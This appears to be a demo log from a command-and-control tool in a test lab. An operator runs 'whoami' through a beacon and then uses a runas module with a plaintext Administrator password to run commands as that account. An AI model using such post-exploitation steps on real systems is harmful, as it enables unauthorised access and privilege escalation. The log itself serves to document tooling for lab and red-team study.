 operator [dd974310] beacon > shell whoami
[*] Task: create new process
[*] Agent called server, sent [59 bytes]
[+] Program C:\Windows\System32\cmd.exe /c whoami started with PID 17100 (output - with output)
[+] Job [dd974310] output:
testlab\dev
[+] Job [dd974310] finished
+--- Task [dd974310] closed ----------------------------------------------------------+
operator [324ac82d] beacon > runas Administrator !Q@W3e4r testlab "cmd /c whoami" -o
[*] Task: runas testlab\Administrator -> 'cmd /c whoami'
[*] Agent called server, sent [6.99 Kb]
[+] BOF output
[+] Process created (PID: 7048) as testlab\Administrator (logon: Interactive)
--- Process Output ---
testlab\administrator
--- End Output ---
[+] BOF finished
+--- Task [324ac82d] closed ----------------------------------------------------------+